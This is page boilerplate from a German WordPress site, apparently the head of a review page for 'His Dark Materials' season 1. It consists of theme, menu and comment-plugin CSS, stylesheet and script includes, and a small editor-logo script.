#wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"aa02610ff3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/39502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=39502' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-serie-his-dark-materials-staffel-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-serie-his-dark-materials-staffel-1%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
